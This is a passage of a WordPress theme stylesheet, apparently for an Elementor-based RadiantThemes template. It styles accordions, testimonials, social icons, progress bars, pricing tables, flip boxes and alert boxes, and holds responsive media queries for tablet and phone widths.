/* END OF QUOTE PAGE CSS*/
/* ================================== */


/* ================================== */
/* START OF ELEMENT PAGE CSS*/
/* ================================== */
.element-section-box-shadow:before, .element-section-box-shadow:after{
    z-index: -1;
    position: absolute;
    content: "";
    bottom: 15px;
    left: 0;
    width: 50%;
    top: 80%;
    max-width: 500px;
    /* background: #777; */
    -webkit-box-shadow: 0 15px 10px #777;
    -moz-box-shadow: 0 15px 10px #777;
    box-shadow: 0 15px 10px rgba(0, 0, 0, 0.10);
    -webkit-transform: rotate(-3deg);
    -moz-transform: rotate(-3deg);
    -o-transform: rotate(-3deg);
    -ms-transform: rotate(-3deg);
    transform: rotate(-3deg);
}
.element-section-box-shadow:after{
  -webkit-transform: rotate(3deg);
  -moz-transform: rotate(3deg);
  -o-transform: rotate(3deg);
  -ms-transform: rotate(3deg);
  transform: rotate(3deg);
      right: 3px;
  left: auto;
}
.element-service-box-item-one-arrow-icon .elementor-icon{
          transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;  
}
.element-service-box-item-three-icon {
    top: -32px;
    right: 30px;
}
.element-service-box-item-one-arrow-icon .elementor-icon:hover{
   background-color: #fd6d83 !important;
    color: #ffffff !important; 
} 
.element-service-box-item-four{
        transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    position: relative;
    transform: translateY(0);
}
.element-service-box-item-four:hover{
    transform: translateY(-15px);
}
.element-page-accordion-one > .elementor-widget-container > .elementor-accordion >  .elementor-accordion-item{
    margin-bottom:15px;
}
.element-page-accordion-one .elementor-accordion .elementor-tab-title,
.element-page-accordion-two .elementor-accordion .elementor-tab-title{
    padding: 30px 30px 30px 30px;
}
.element-page-accordion-one .elementor-accordion .elementor-tab-title.elementor-active,
.element-page-accordion-two .elementor-accordion .elementor-tab-title.elementor-active{
    padding: 30px 30px 15px 30px;
}
.element-page-accordion-one .elementor-accordion .elementor-tab-content,
.element-page-accordion-two .elementor-accordion .elementor-tab-content {
    padding: 5px 30px 30px 30px;
}


.element-page-accordion-one .elementor-accordion .elementor-tab-title .elementor-accordion-icon .elementor-accordion-icon-closed,
.element-page-accordion-one .elementor-accordion .elementor-tab-title .elementor-accordion-icon .elementor-accordion-icon-opened,
.element-page-accordion-two .elementor-accordion .elementor-tab-title .elementor-accordion-icon .elementor-accordion-icon-closed,
.element-page-accordion-two .elementor-accordion .elementor-tab-title .elementor-accordion-icon .elementor-accordion-icon-opened,
.element-page-accordion-three .elementor-accordion .elementor-tab-title .elementor-accordion-icon .elementor-accordion-icon-closed,
.element-page-accordion-three .elementor-accordion .elementor-tab-title .elementor-accordion-icon .elementor-accordion-icon-opened{
    font-size: 14px;
    line-height: 23px;
}
.element-page-accordion-two .elementor-accordion .elementor-accordion-item{
    margin-bottom: 20px;
    border: 1px #E2E4EC solid;
    box-shadow: 0 10px 18px 0 rgba(0,0,0,0.08);
    background-color:#ffffff;
    border-radius: 3px;
}

.element-page-accordion-two .elementor-accordion .elementor-tab-title.elementor-active,
.element-page-accordion-two .elementor-accordion .elementor-tab-content.elementor-active{
}
.element-page-accordion-three .elementor-accordion .elementor-accordion-item{
    border-bottom: 1px #E2E4EC dashed !important;
    border-width: 1px !important;
    border-top: 0;
    border-right: 0;
    border-left: 0;
    margin-bottom: 20px;
}

.element-page-accordion-three .elementor-accordion .elementor-tab-title,
.element-page-accordion-three .elementor-accordion .elementor-tab-content{
     padding: 0 0 20px 0;
}
.elements-team-item-one .team.element-one .team-item > .holder > .pic{
    box-shadow:none;
}
.team.element-one .team-item > .holder > .pic > .placeholder{
      transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;  
}
.team.element-one .team-item > .holder:hover > .pic > .placeholder {
    transform: scale(1.08);
    -webkit-transform: scale(1.08);
}
.elements-team-item-one .team.element-one .team-item > .holder > .data .title,
.elements-team-item-two .team.element-two .team-item > .holder > .data .title,
.elements-team-item-four .team.element-four .team-item > .holder > .data .title{
    font-weight: 500;
    font-size: 22px;
    color: #1e1666;
    line-height: 32px;
}
.elements-team-item-one .team.element-one .team-item > .holder > .data .designation,
.elements-team-item-two .team.element-two .team-item > .holder > .data .designation,
.elements-team-item-four .team.element-four .team-item > .holder > .data .designation{
    color: #6a7c92 !important;
}
.elements-team-item-two .team.element-two .team-item > .holder{
    margin: 10px 0;
}
.elements-team-item-four .team.element-four .team-item > .holder:hover > .pic > .placeholder .pic-main {
    transform: scale(1.08);
    -webkit-transform: scale(1.08);
}
.elements-team-item-four .team.element-four .team-item > .holder > .pic > .placeholder .pic-main{
   backface-visibility: hidden; 
}
.elements-team-item-two .team.element-two .team-item > .holder > .data{
        box-shadow: 0px 3px 18px rgba(0, 0, 0, 0.08) !important;
        bottom: 18px;
}
.elements-team-item-two .team.element-two .team-item > .holder > .pic > .pic-main{
    filter: grayscale(0) !important;
}
.element-testimonial-item-one .testimonial.element-three .testimonial-item > .holder{
    padding: 35px 35px;
    background-color: #ffffff;
    box-shadow: 0 0 20px 0 rgba(0,0,0,0.08);
    margin: 20px 22px 25px 22px;
    border-radius: 8px;
}
.element-testimonial-item-one .testimonial[class*='element-'].owl-dot-style-one .owl-dots,
.element-testimonial-item-three .testimonial[class*='element-'].owl-dot-style-one .owl-dots,
.element-testimonial-item-four .testimonial[class*='element-'].owl-dot-style-one .owl-dots{
    margin-top: 30px;
}
.element-testimonial-item-three  .testimonial.element-six .testimonial-item > .holder{
    padding: 35px 35px;
    background-color: #ffffff;
    box-shadow: 0 0 12px rgba(0,0,0,0.10);
    margin: 15px 15px 25px 15px;
    border-radius: 8px;
}
.element-testimonial-item-three .testimonial.element-six .testimonial-item{
    padding:0 !important;
}
.element-testimonial-item-five .testimonial.element-six .testimonial-item > .holder > .testimonial-title{
        padding-top: 0;
        margin-top: 50px;
}
.element-testimonial-item-five .testimonial.element-six .testimonial-item > .holder > .testimonial-title > .testimonial-title-data > .designation{
    color:#ffffff !important;
}
.element-testimonial-item-five .testimonial[class*='element-'].owl-dot-style-one .owl-dots {
    margin-top: 60px;
    text-align: left;
}
.element-button-with-shadow .radiantthemes-custom-button-main{
        box-shadow: 0 0 20px rgba(0,0,0,0.12);
}
.element-button-with-shadow-hover-effect-style-one .radiantthemes-custom-button-main,
.element-button-with-shadow-hover-effect-style-two .radiantthemes-custom-button-main{
    box-shadow: 0 0 20px rgba(0,0,0,0.12);
    transition: all 0.4s ease-in-out !important;
    -webkit-transition: all 0.4s ease-in-out !important;
    -moz-transition: all 0.4s ease-in-out !important;
}
.element-button-with-shadow-hover-effect-style-one .radiantthemes-custom-button-main:hover{
    border-radius:30px !important;
}
.element-button-with-shadow-hover-effect-style-two .radiantthemes-custom-button-main:hover{
    border-radius:4px !important;
}
.element-progress-bar-element-one .elementor-title,
.element-progress-bar-element-three .elementor-title{
        margin-bottom: 5px;
    display: inline-block;
}
.element-progress-bar-element-one .elementor-progress-percentage,
.element-progress-bar-element-three .elementor-progress-percentage{
    margin-top: -34px;
    font-size: 17px;
    line-height: 32px;
    font-weight: 500;
}
.element-progress-bar-element-one .elementor-widget-container,
.element-progress-bar-element-three .elementor-widget-container{
        transition: background .5s,border .5s,border-radius .5s,box-shadow .5s,-webkit-border-radius .5s,-webkit-box-shadow .5s !important;
}
.element-progress-bar-element-one .elementor-progress-wrapper{
    height:4px;
    box-shadow: inset 0 1px 2px rgba(0,0,0,.1);
}
.element-progress-bar-element-one .elementor-progress-bar,
.element-progress-bar-element-three .elementor-progress-bar{
    float:left;
    box-shadow: inset 0 -1px 0 rgba(0,0,0,.15);
}
.element-progress-bar-element-two .elementor-widget-container{
    margin-bottom:30px
}
.element-progress-bar-element-two .elementor-title{
    margin-bottom: 10px;
    display: block;
}
.element-progress-bar-element-two .elementor-progress-wrapper{
    height: 1px;
}
.element-progress-bar-element-two .elementor-progress-bar{
    float:left;
    height: 5px;
    top: -2px;
    position: relative;
    border-radius: 0;
}
.element-progress-bar-element-two .elementor-progress-percentage{
    position: relative;
    top: -36px;
    color: #fff;
    font-size: 17px;
}
.element-progress-bar-element-three .elementor-progress-wrapper{
    height:7px;
}
.element-progress-bar-element-three .elementor-progress-bar{
    animation: progress-bar-stripes 2s linear infinite;
    background-image: linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);
    background-size: 40px 40px;
}
.element-pop-up-video-item-one .video-link img{
    opacity:0.5;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
}
.element-pop-up-video-item-column:hover img{
    opacity:1;
}


.element-social-icon-item-one .social,
.element-social-icon-item-two .social,
.element-social-icon-item-four .social{
    text-align:center;
}
.element-social-icon-item-one .social li{
    display:inline-block;
    margin-right:18px;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    transform: translateY(0);
   
}
.element-social-icon-item-one .social li:last-child,
.element-social-icon-item-two .social li:last-child{
    margin-right:0;
}
.element-social-icon-item-one .social li:hover{
    transform: translateY(-5px);
}
.element-social-icon-item-one .social li a{
    font-size:26px;
}

.element-social-icon-item-one .social li.facebook a,
.element-social-icon-item-two .social li.facebook a,
.element-social-icon-item-four .social li.facebook a{
    color:#3B5998;
}
.element-social-icon-item-one .social li.twitter a,
.element-social-icon-item-two .social li.twitter a,
.element-social-icon-item-four .social li.twitter a{
    color:#1DA1F2;
}
.element-social-icon-item-one .social li.youtube a,
.element-social-icon-item-two .social li.youtube a,
.element-social-icon-item-four .social li.youtube a{
    color:#FF0000;
}
.element-social-icon-item-one .social li.linkedin a,
.element-social-icon-item-two .social li.linkedin a,
.element-social-icon-item-four .social li.linkedin a{
    color:#1DA1F2;
}
.element-social-icon-item-one .social li.pinterest a,
.element-social-icon-item-two .social li.pinterest a,
.element-social-icon-item-four .social li.pinterest a{
    color:#D10A0A;
}
.element-social-icon-item-two .social li,
.element-social-icon-item-four .social li{
    display: inline-block;
    margin-right: 5px;
}
.element-social-icon-item-two .social li a{
    font-size: 20px;
    display: inline-block;
    position: relative;
    width: 44px;
    height: 44px;
    line-height: 44px;
    text-align: center;
    border: 1px solid #D3D4D9;
    background-color:transparent;
    border-radius: 50%;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
}
.element-social-icon-item-four .social li a{
    font-size: 20px;
    display: inline-block;
    position: relative;
    width: 44px;
    height: 44px;
    line-height: 44px;
    text-align: center;
    border: 1px solid #D3D4D9;
    border-radius: 2px;
    background-color:transparent;
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
}
.element-social-icon-item-two .social li a:hover,
.element-social-icon-item-four .social li a:hover{
    border: 1px solid #ffffff;
    background-color:#ffffff;
    box-shadow: 0 0 12px rgba(0,0,0,0.14);
}
.element-social-icon-item-three .elementor-social-icon-youtube{
    background-color:#FF0000;
}
.element-social-icon-item-three .elementor-social-icon-pinterest{
    background-color:#D10909;
}
.element-social-icon-item-three .elementor-social-icon{
        transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
}
.element-social-icon-item-three .elementor-social-icon-facebook:hover{
    box-shadow: 0 0 18px rgba(59,89,151,0.42);
}
.element-social-icon-item-three .elementor-social-icon-twitter:hover{
    box-shadow: 0 0 18px rgba(29,161,241,0.42);
}
.element-social-icon-item-three .elementor-social-icon-linkedin:hover{
    box-shadow: 0 0 18px rgba(5,121,183,0.42);
}
.element-social-icon-item-three .elementor-social-icon-youtube:hover{
    box-shadow: 0 0 18px rgba(255,0,0,0.42);
}
.element-social-icon-item-three .elementor-social-icon-pinterest:hover{
    box-shadow: 0 0 18px rgba(209,9,9,0.42);
}

.element-fancy-text-box-item-one{
    
}
.element-fancy-text-box-item-one .elementor-column-wrap:before{
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	content: "";
	background: linear-gradient(to right, #F9897D 0%, #FD5F87 100%);
	visibility: hidden;
    opacity: 0;
     transition: all 0.4s ease-in-out !important;
    -webkit-transition: all 0.4s ease-in-out !important;
}
.element-fancy-text-box-item-one .elementor-column-wrap:hover:before{
    visibility: visible;
    opacity: 0.9;
}
.element-fancy-text-box-item-two .elementor-widget-image-box .elementor-image-box-title{
    visibility: hidden;
    opacity: 0;
    transform:translateY(25px);
        transition: all 0.3s ease-in-out 0.3s;
    -webkit-transition: all 0.3s ease-in-out 0.3s;
}
.element-fancy-text-box-item-two .elementor-widget-image-box .elementor-image-box-description{
     visibility: hidden;
    opacity: 0;
      transition: all 0.3s ease-in-out 0.6s;
    -webkit-transition: all 0.3s ease-in-out 0.6s;
    transform:translateY(25px);
}
.element-fancy-text-box-item-two:hover .elementor-widget-image-box .elementor-image-box-title,
.element-fancy-text-box-item-two:hover .elementor-widget-image-box .elementor-image-box-description{
    visibility: visible;
    opacity: 1;
    transform:translateY(0);
}

/* ================================== */
/* END OF ELEMENT PAGE CSS*/
/* ================================== */



/* ================================== */
/* START OF MEDIA QUERY CSS*/
/* ================================== */
@media (min-width: 1200px){
.container {
    width: 1140px;
}
}
/* TABLET LANDSCAPE PART */

@media screen and (min-width:768px) and (max-width:991px) {
        .home-version-one-banner-side-img .elementor-image{
    width: 100%;
}
.home-four-contact-form .form-row{
    margin-bottom: 15px;
}
.home-four-contact-form .form-row input[type="url"],
.home-four-contact-form .form-row input[type="email"]{
    border-radius: 30px;
    
}
.home-four-contact-form .form-row input[type="submit"]{
    display: block;
    margin: 0 auto;
}
.home-version-one-footer-top-section{
    top: 0;
    background-image: none !important;
    background-color: #fff !important;
    box-shadow: 0 0 15px rgba(0,0,0,0.15);
    border-radius: 5px;
    transform: skewY(-5deg);
}
.home-version-one-footer-top-section .elementor-container {
    transform: skewY(5deg) !important;
}
.home-version-three-banner-side-img > .elementor-widget-container > .elementor-image {
    width: 100%;
    position: static;
}
.home-three-video-section {
    top: 0;
}
.about-us-timeline .radiantthemes-timeline.element-two > .radiantthemes-timeline-item > .row > [class*='col-'] {
    padding-left: 25px;
    padding-right: 25px;
}
.market-analysis-border-heading .elementor-widget-container:before{
    display:none;
}
.home-version-three-rocket-img {
    position: initial !important;
}
.seo-banner-side-img .elementor-image{
    position: static;
 }
 .home-version-seven-banner-side-img .elementor-image{
      width:100%!important;
  }
}


/* TABLET PROTRAIT PART */

@media screen and (min-width:480px) and (max-width:767px) {
        .home-version-one-banner-side-img .elementor-image{
    width: 100%;
}
.home-four-contact-form .form-row{
    margin-bottom: 15px;
}
.home-four-contact-form .form-row input[type="url"],
.home-four-contact-form .form-row input[type="email"]{
    border-radius: 30px;
    
}
.home-four-contact-form .form-row input[type="submit"]{
    display: block;
    margin: 0 auto;
}
.home-version-one-footer-top-section{
    top: 0;
    background-image: none !important;
    background-color: #fff !important;
    box-shadow: 0 0 15px rgba(0,0,0,0.15);
    border-radius: 5px;
    transform: skewY(-5deg);
    -webkit-transform: skewY(-5deg);
}
.home-version-one-footer-top-section .elementor-container {
    transform: skewY(5deg) !important;
    -webkit-transform: skewY(5deg);
}
.home-version-three-banner-side-img > .elementor-widget-container > .elementor-image {
    width: 100%;
    position: static;
}
.home-three-video-section {
    top: 0;
}
.about-us-timeline .radiantthemes-timeline.element-two > .radiantthemes-timeline-item > .row > [class*='col-'] {
    padding-left: 25px;
    padding-right: 25px;
}
.market-analysis-border-heading .elementor-widget-container:before{
    display:none;
}
.home-version-three-rocket-img {
    position: initial !important;
}
.seo-banner-side-img .elementor-image{
    position: static;
}
.service5-how-work{
    background-image:none!important;
 } 
}
/* SMART PHONE LANDSCAPE PART */

@media screen and (min-width:321px) and (max-width:479px) {
.wraper_header.style-six .wraper_header_main .header_main .brand-logo,
.wraper_header.style-six .wraper_header_main .header_main .brand-logo-sticky,
.wraper_header.style-six-b .wraper_header_main .header_main .brand-logo,
.wraper_header.style-six-b .wraper_header_main .header_main .brand-logo-sticky{
    margin-top:0;
}
.wraper_header.style-six .wraper_header_main .header_main_action,
.wraper_header.style-six-b .wraper_header_main .header_main_action{
    margin-top:4px;
}
.home-four-contact-form .form-row{
    margin-bottom: 15px;
}
.home-four-contact-form .form-row input[type="url"],
.home-four-contact-form .form-row input[type="email"]{
    border-radius: 30px;
    
}
.home-four-contact-form .form-row input[type="submit"]{
    display: block;
    margin: 0 auto;
}
.home-version-one-banner-side-img .elementor-image{
    width: 100%;
}
.home-version-one-footer-top-section{
    top: 0;
    background-image: none !important;
    background-color: #fff !important;
    box-shadow: 0 0 15px rgba(0,0,0,0.15);
    border-radius: 5px;
    transform: skewY(-5deg);
    -webkit-transform: skewY(-5deg);
}
.home-version-one-footer-top-section .elementor-container {
    transform: skewY(5deg) !important;
    -webkit-transform: skewY(5deg);
}
.home-version-two-benefits-box > .elementor-column-wrap  {
    top:0;
}
.home-version-three-banner-side-img > .elementor-widget-container > .elementor-image {
    width: 100%;
    position: static;
}
.home-three-video-section {
    top: 0;
}
.home-version-three-rocket-img {
    position: initial !important;
}
.about-us-timeline .radiantthemes-timeline.element-two > .radiantthemes-timeline-item > .radiantthemes-timeline-item-line,
.about-us-timeline .radiantthemes-timeline.element-two > .radiantthemes-timeline-item > .radiantthemes-timeline-item-dot{
    display:none;
}

.about-us-timeline .radiantthemes-timeline.element-two > .radiantthemes-timeline-item > .row {
    margin-left: 0;
    margin-right: 0;
}
.about-us-timeline .radiantthemes-timeline.element-two > .radiantthemes-timeline-item > .row > [class*='col-'] {
    padding-left: 15px;
    padding-right: 15px;
}
.marketing-analysis-dashboard-img .elementor-image{
    top: 80px;
}
.market-analysis-border-heading .elementor-widget-container:before{
    display:none;
}
.home-version-one-testimonial .testimonial.element-three .testimonial-item > .holder{
    margin:0;
}
.seo-banner-side-img .elementor-image{
    position: static;
}
.elementor-dashboard{
    position:static !important;
    width:100% !important;
}
.home-six-contact-form .form-row input[type="email"]{
    border-radius:30px!important;
    padding-left: 20px;
    margin-bottom:12px;
 }
 .home-six-contact-form .form-row input[type="submit"]{
 display: block;
    margin: 0 auto !important;
 }
 .ryse-case-study-space .rt-case-study-box.element-two > .rt-case-study-box-item > .holder{
     margin-bottom:0px;
 }
 .home-version-six-testimonial .testimonial[class*='element-'].owl-dot-style-one .owl-dots{
     margin-top: 25px!important;
 }
 .service5-how-work{
    background-image:none!important;
 } 
  .home-seven-border-radius .elementor-widget-container{
         border-radius: 50%;
         width:250px;
         height:250px;
  }
  .home-version-seven-banner-side-img .elementor-image{
      width:100%!important;
  }
  .page-id-6678 .wraper_header.style-six-b .wraper_header_main .header-responsive-nav{
	color:#000;
}

}
/* SMART PHONE PROTRAIT PART */

@media screen and (max-width:320px) {

.wraper_header.style-six .wraper_header_main .header_main_action,
.wraper_header.style-six-b .wraper_header_main .header_main_action{
    margin-top:4px;
}
.home-four-contact-form .form-row{
    margin-bottom: 15px;
}
.home-four-contact-form .form-row input[type="url"],
.home-four-contact-form .form-row input[type="email"]{
    border-radius: 30px;
    
}
.home-four-contact-form .form-row input[type="submit"]{
    display: block;
    margin: 0 auto;
}
.home-version-one-testimonial .testimonial.element-three .testimonial-item > .holder{
    margin:0;
}
.home-version-one-banner-side-img .elementor-image{
    width: 100%;
}
.home-version-one-footer-top-section{
    top: 0;
    background-image: none !important;
    background-color: #fff !important;
    box-shadow: 0 0 15px rgba(0,0,0,0.15);
    border-radius: 5px;
    transform: skewY(-5deg);
    -webkit-transform: skewY(-5deg);
}
.home-version-one-footer-top-section .elementor-container {
    transform: skewY(5deg) !important;
    -webkit-transform: skewY(5deg);
}
.home-version-two-benefits-box > .elementor-column-wrap  {
    top:0;
}
.home-version-three-banner-side-img > .elementor-widget-container > .elementor-image {
    width: 100%;
    position: static;
}
.home-three-video-section {
    top: 0;
}
.home-version-three-rocket-img {
    position: initial !important;
}
.about-us-timeline .radiantthemes-timeline.element-two > .radiantthemes-timeline-item > .radiantthemes-timeline-item-line{
    display:none;
}
.about-us-timeline .radiantthemes-timeline.element-two > .radiantthemes-timeline-item > .radiantthemes-timeline-item-dot{
    display:none;
}
.about-us-timeline .radiantthemes-timeline.element-two > .radiantthemes-timeline-item > .row > [class*='col-'] {
    padding-left: 15px;
    padding-right: 15px;
}
.marketing-analysis-dashboard-img .elementor-image{
    top: 80px;
}
.market-analysis-border-heading .elementor-widget-container:before{
    display:none;
}
.seo-banner-side-img .elementor-image{
    position: static;
}
.elementor-dashboard{
    position:static !important;
    width:100% !important;
}
}

/* ================================== */
/* END OF MEDIA QUERY CSS*/
/* ================================== */

/*element section css*/
.table-element-button .rt-pricing-table.element-one > .holder > .more .btn{
    border: none;
    background: linear-gradient(to right, #fa897d 0%, #fe5f88 100%) !important;
    border: none;
    color: #fff !important;
    border-radius: 3px;
    letter-spacing: 0.8px;
    font-size: 15px;
    font-weight: 500;
}
.table-element-part .rt-pricing-table.element-seven > .holder {
    transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    position: relative;
    box-shadow:none;
    padding-bottom:60px;
}
.table-element-part .rt-pricing-table.element-seven > .holder .icon{
    display:none;
}

.table-element-part .rt-pricing-table.element-seven > .holder > .started .btn{
    border: none;
    background: linear-gradient(to right, #fa897d 0%, #fe5f88 100%) !important;
    border: none;
    color: #fff !important;
    border-radius: 3px;
    letter-spacing: 0.8px;
    font-size: 15px;
    font-weight: 500;
}
.table-element-part .rt-pricing-table.element-seven > .holder:hover{
   box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.2);
}
.table-element-part .rt-pricing-table.element-seven > .holder:hover:before {
    transform: scaleX(1);
    -webkit-transform: scaleX(1);
}

.table-element-part .rt-pricing-table.element-seven > .holder:before {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    z-index: 0;
    content: " ";
    height: 6px;
    background: linear-gradient(to right, #fa897d 0%, #fe5f88 100%) !important;
    transform: scaleX(0);
    -webkit-transform: scaleX(0);
    transition: all 0.4s ease-in-out;
    -webkit-transition: all 0.4s ease-in-out;
}
.table-element-part .rt-pricing-table.element-seven > .holder > .heading .title{
    color: #1e1666;
    font-weight:500;
}
.table-element-part .rt-pricing-table.element-seven > .holder > .pricing > .price sup{
    color: #1e1666;
}
.table-element-part .rt-pricing-table.element-seven > .holder > .pricing > .price sub{
    color: #1e1666;
}
.table-element-button .rt-pricing-table.element-one > .holder > .pricing .price{
    color: #1e1666;
    font-weight: 600;
}
.table-element-button .rt-pricing-table > .holder > .heading .title{
    color: #1e1666;
}
.table-element-button .rt-pricing-table.element-one > .holder > .pricing .tagline {
    width: 85%;
    margin: 0 auto;
}

.carousel-shadow .slick-track{
    box-shadow: 0 0 20px rgba(0,0,0,0.5);
    padding: 15px 0 15px 0;
}
.carousel-shadow  .slick-slide.slick-active{

}
.carousel-shadow  .slick-slide{

}
.carousel-shadow .elementor-slick-slider .slick-slide img{
  
    box-shadow: 0 0 17px rgba(0,0,0,0.2);
}
.flip-box-one .back{
    width: 100%;
}
.flip-box-one .rt-flip-box.element-one > .holder .first-card h4{
    font-size: 25px;
    line-height: 31px;
    color: #fff;
    font-weight:500;
    padding-bottom:8px;
}

.flip-box-one .rt-flip-box.element-one > .holder .first-card p{
    color: #fff;
}
.flip-box-one .elementor-widget-container{
    position: relative;
    z-index:999;
}
.flip-box-one .rt-flip-box.element-one > .holder{
    z-index: 999;
}

.flip-box-one .rt-flip-box.element-one > .holder .first-card{
    box-shadow: none;
}
.flip-box-one .rt-flip-box.element-one > .holder .second-card{
    box-shadow: none;
}
.flip-box-one .elementor-widget-container .rt-flip-box:hover:after{
    /* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#e23561+1,402b74+99&0.49+1,0.69+100 */
background: -moz-linear-gradient(top, rgba(226,53,97,0.49) 1%, rgba(64,43,116,0.69) 99%, rgba(64,43,116,0.69) 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(top, rgba(226,53,97,0.49) 1%,rgba(64,43,116,0.69) 99%,rgba(64,43,116,0.69) 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom, rgba(226,53,97,0.49) 1%,rgba(64,43,116,0.69) 99%,rgba(64,43,116,0.69) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#7de23561', endColorstr='#b0402b74',GradientType=0 ); /* IE6-9 */
    position: absolute;
    content: "";
    height: 100%;
    width: 100%;
    left: 0;
    top: 0;
    z-index:0;
}
.flip-box-one .rt-flip-box.element-one > .holder .second-card .btn{
        border: none;
    background: linear-gradient(to right, #fa897d 0%, #fe5f88 100%) !important;
    border: none;
    color: #fff !important;
    border-radius: 3px;
    letter-spacing: 0.8px;
    font-size: 15px;
    font-weight: 500;
        padding: 6px 40px 6px 40px;
    z-index: 999;
    position: relative;
    margin-top:80px;
}

.alert-box-one .radiantthemes-alert-box.element-one.alert-info{
    background: #fff;
    border:1px solid #C7BCBC;
}
.alert-box-two .radiantthemes-alert-box.element-one.alert-info{
    background: #fff;
    border:1px solid #fff;
    box-shadow: 0 8px 30px rgba(0,0,0,0.1);
}
.alert-box-three .radiantthemes-alert-box.element-one.alert-info{
    background: #E7E7E7;
    border:1px solid #E7E7E7;
}
.alert-icon .radiantthemes-alert-box.element-one > .icon{
    height: 18px;
    width: 18px;
    border-radius: 35px;
    background: #6B00FF;
    text-align: center;
    display: flex;
    vertical-align: middle;
}
.alert-icon .radiantthemes-alert-box.element-one > .icon i {
    text-align: center;
    font-size: 14px;
    line-height: 14px;
    color: #fff;
    padding:2px 0 0 0;
}
.alert-icon .radiantthemes-alert-box.element-one > .close {
    height: 18px;
    width: 18px;
    border-radius: 35px;
    border: 1px solid #797474;
    display: flex;
    vertical-align: middle;
    text-align: center;
}
.alert-icon .radiantthemes-alert-box.element-one > .close i {
    font-size: 12px;
    line-height: 16px;
    color: #797474;
}
.alert-box-four .radiantthemes-alert-box.element-one.alert-warning{
    background: #fff;
    border:1px solid #C7BCBC;
}
.alert-icon-two .radiantthemes-alert-box.element-one > .icon{
    height: 18px;
    width: 18px;
    border-radius: 35px;
    background: #FFC933;
    text-align: center;
    display: flex;
    vertical-align: middle;
}

.alert-icon-two .radiantthemes-alert-box.element-one > .icon i{
    text-align: center;
    font-size: 11px;
    line-height: 16px;
    color: #fff;
    padding: 2px 0 0 0;
}
.alert-icon-two .radiantthemes-alert-box.element-one > .close {
    height: 18px;
    width: 18px;
    border-radius: 35px;
    border: 1px solid #797474;
    display: flex;
    vertical-align: middle;
    text-align: center;
}
.alert-icon-two .radiantthemes-alert-box.element-one > .close {
    height: 18px;
    width: 18px;
    border-radius: 35px;
    border: 1px solid #797474;
    display: flex;
    vertical-align: middle;
    text-align: center;
    color:#797474;
}
.alert-icon-two .radiantthemes-alert-box.element-one > .close i {
    font-size: 12px;
    line-height: 16px;
}

.alert-box-five .radiantthemes-alert-box.element-one.alert-warning{
    background: #FFC933;
    border:1px solid #FFC933;
    box-shadow: 0 8px 20px rgba(0,0,0,0.1);
}
.alert-box-six .radiantthemes-alert-box.element-one.alert-warning{
    background: #EDE8DC;
    border:1px solid #EDE8DC;
}
.alert-icon-three .radiantthemes-alert-box.element-one > .icon{
    background: #fff;
    height: 18px;
    width: 18px;
    border-radius: 35px;
    text-align: center;
    display: flex;
    vertical-align: middle;
}
.alert-icon-three .radiantthemes-alert-box.element-one > .icon i{
    color: #FFC933;
    text-align: center;
    font-size: 11px;
    line-height: 16px;
    padding: 2px 0 0 0;
}
.alert-icon-three .radiantthemes-alert-box.element-one > .close{
    border: 1px solid #fff;
    color: #fff;
    height: 18px;
    width: 18px;
    border-radius: 35px;
    display: flex;
    vertical-align: middle;
    text-align: center;
}
.alert-icon-three .radiantthemes-alert-box.element-one > .close i {
    font-size: 12px;
    line-height: 16px;
}

.alert-box-seven .radiantthemes-alert-box.element-one.alert-success,
.alert-box-seven .radiantthemes-alert-box.element-one.alert-danger{
    background: #fff;
    border: 1px solid #C7BCBC;
}
.alert-box-seven .radiantthemes-alert-box.element-one > .icon i{
    text-align: center;
    font-size: 15px;
    line-height: 25px;
    color: #03CB89;
}
.alert-icon-four .radiantthemes-alert-box.element-one > .close {
    height: 18px;
    width: 18px;
    border-radius: 35px;
    border: 1px solid #797474;
    display: flex;
    vertical-align: middle;
    text-align: center;
    color: #797474;

}
.alert-icon-four .radiantthemes-alert-box.element-one > .close i {
    font-size: 12px;
    line-height: 16px;
}
.alert-box-eight .radiantthemes-alert-box.element-one.alert-success{
    background: #03CB89;
    border: 1px solid #03CB89;
    box-shadow: 0 8px 20px rgba(0,0,0,0.1);
}
.alert-box-nine .radiantthemes-alert-box.element-one.alert-success{
    background: #EDE8DC;
    border: 1px solid #EDE8DC;
}
.alert-box-six .radiantthemes-alert-box.element-one.alert-success,.alert-box-six .radiantthemes-alert-box.element-one.alert-danger{
    background: #EDE8DC;
    border: 1px solid #EDE8DC;
}
.alert-box-ten .radiantthemes-alert-box.element-one.alert-danger{
    background: #FF4D65;
    border: 1px solid #FF4D65;
    box-shadow: 0 8px 20px rgba(0,0,0,0.1);
}
.alert-icon-six .radiantthemes-alert-box.element-one > .icon i{
    color: #FF4D65;
}
.countdown-two .rt-countdown.element-one{
    border-top:0px none;
    border-bottom:0px none;
}
/*element section css*/


/*START HOME PAGE SIX CSS*/

.page-id-5729 .wraper_header.style-eight .nav > [class*="menu-"] > ul.menu > li:hover > a{
	color: #fff;
}
